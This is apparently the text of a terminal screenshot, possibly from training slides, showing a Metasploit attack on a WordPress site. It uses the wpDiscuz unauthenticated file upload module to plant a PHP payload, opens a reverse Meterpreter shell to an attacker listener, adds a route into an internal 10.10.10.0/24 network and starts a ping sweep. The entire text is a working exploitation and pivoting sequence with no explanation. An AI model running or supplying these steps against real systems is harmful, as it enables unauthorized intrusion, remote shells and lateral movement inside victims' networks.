 Shell No. 1
File Actions Edit View Help
msf6 exploit(unix/webapp/wp_wpdiscuz_unauthenticated_file_upload) > set blogpath /index.php/20
21/07/26/hello-world/
blogpath => /index.php/2021/07/26/hello-world/
msf6 exploit(unix/webapp/wp_wpdiscuz_unauthenticated_file_upload) > set lhost 195.239.174.11
lhost => 195.239.174.11
msf6 exploit(unix/webapp/wp_wpdiscuz_unauthenticated_file_upload) > run
[*] Started reverse TCP handler on 195.239.174.11:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable.
[+] Payload uploaded as Zkpnxc.php
[*] Calling payload...
[*] Sending stage (40004 bytes) to 195.239.174.25
[*] Meterpreter session 1 opened (195.239.174.11:4444 -> 195.239.174.25:43564) at 2025-11-27 1
4:09:32 +0300
[!] This exploit may require manual cleanup of 'Zkpnxc.php' on the target
meterpreter > run autoroute -s 10.10.10.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 10.10.10.0/255.255.255.0...
[+] Added route to 10.10.10.0/255.255.255.0 via 195.239.174.25
[*] Use the -p option to list all active routes
meterpreter > bg
[*] Backgrounding session 1...
msf6 exploit(unix/webapp/wp_wpdiscuz_unauthenticated_file_upload) > use multi/gather/ping_swee
p
msf6 post(multi/gather/ping_sweep) >